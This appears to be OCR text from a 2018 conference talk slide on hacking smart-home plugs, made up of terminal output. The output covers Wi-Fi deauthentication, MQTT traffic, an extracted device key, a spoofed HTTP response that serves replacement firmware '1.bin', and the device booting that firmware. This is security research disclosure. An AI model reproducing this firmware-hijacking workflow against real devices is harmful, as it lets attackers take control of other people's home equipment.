 3. root@kali-vm: ~
root@kali-vm: ~
wlan0: STA b4:e6:2d:55:0b:06 IEEE 802.11: disassociated
wlan0: STA b4:e6:2d:55:0b:06 IEEE 802.11: disassociated
wlan0: STA b4:e6:2d:55:0b:06 IEEE 802.11: disassociated
wlan0: STA b4:e6:2d:55:0b:06 IEEE 802.11: disassociated
wlan0: STA b4:e6:2d:55:0b:06 IEEE 802.11: disassociated
wlan0: STA b4:e6:2d:55:0b:06 IEEE 802.11: disassociated
wlan0: STA b4:e6:2d:55:0b:06 IEEE 802.11: deauthenticated due to inactivity (timer DEA
UTH/REMOVE)
root@kali-vm: ~
77018b4e62d550b06', ... (147 bytes))
1545184185: Sending PUBLISH to 12077018b4e62d550b06 (d0, q0, r0, m0, 'smar
t/device/in/12077018b4e62d550b06', ... (147 bytes))
1545184185: Socket error on client P1, disconnecting.
1545184187: Received PUBLISH from 12077018b4e62d550b06 (d0, q0, r0, m0, 's
mart/device/out/12077018b4e62d550b06', ... (80 bytes))
1545184188: Received PUBLISH from 12077018b4e62d550b06 (d0, q0, r0, m0, 's
mart/device/out/12077018b4e62d550b06', ... (81 bytes))
root@kali-vm: ~
b'smart/device/out'
gw_id = b'12077018b4e62d550b06' localKey = b'5dadf2249bb43c17'
error decrypting
b'smart/device/in'
b'smart/device/out'
no_key
error decrypting
root@kali-vm: ~
Available on:
http://127.0.0.1:80
http://10.10.0.183:80
http://10.0.0.1:80
Hit CTRL-C to stop the server
[Wed Dec 19 2018 02:49:47 GMT+0100 (CET)
] "GET /1.bin" "Go-http-client/1.1"
[Wed Dec 19 2018 02:49:47 GMT+0100 (CET)
] "GET /1.bin" "Go-http-client/1.1"
root@kali-vm: ~
10.0.0.0/24 > 10.0.0.1 » [02:49:47] [http.proxy.spoofed-response] {http.proxy.s
poofed-response 2018-12-19 02:49:47.358628722 +0100 CET m=+31.702524756 {10.0.0.
8 GET 10.0.0.1 /1.bin 64}}
10.0.0.0/24 > 10.0.0.1 » [02:49:47] [http.proxy.spoofed-response] {http.proxy.s
poofed-response 2018-12-19 02:49:47.600537563 +0100 CET m=+31.944433722 {10.0.0.
8 GET 10.0.0.1 /1.bin 396228}}
10.0.0.0/24 > 10.0.0.1 »
root@kali-vm: ~
root@kali-vm:~# ./mq_pub_15.py -i 12077018b4e62d550b06 -l 5dadf2249bb43c17
1a6320ba92473a96fee581dd122ab539
2.192473a96fee581ddJvmeuT3WN4uUgpFPPq5a/BhIwD3SXmRVGDEiij/aMMCrwp2hiyCWngXk1X+0X
eOV5I4sO6fm9v/EUNZqw61GE2MFOvVXGCFreP7CtUxRP2Q4mDjs0l6Vt/znhPIgko2L
root@kali-vm:~#
miniterm.py
epc1=0x00000000, epc2=0x00000000, epc3=0x00000000, excvaddr=0x00000000,depc=0x00
000000
[notice]device.c:360 fireware info name:vtrustPLUG version:1.0.0
[notice]gw_intf.c:240 Authorization success
mode : softAP(b6:e6:2d:55:0b:06)
dhcp server start:(ip:192.168.4.1,mask:255.255.255.0,gw:192.168.4.1)
add if1
bcn 100
bcn 0
del if1
usl
mode : sta(b4:e6:2d:55:0b:06)
add if0
[dbg]device.c:503 wf_stat:1
scandone
[notice]mqtt_client.c:450 gw wifi stat is:1
smart home
smart hack
MS_VTRUST #SMARTHACK
Upgrade
Demo
Smart Home Smart Hack 28.12.2018 © Michael Steigerwald - VTRUST GmbH @ 35C3
vtrust 44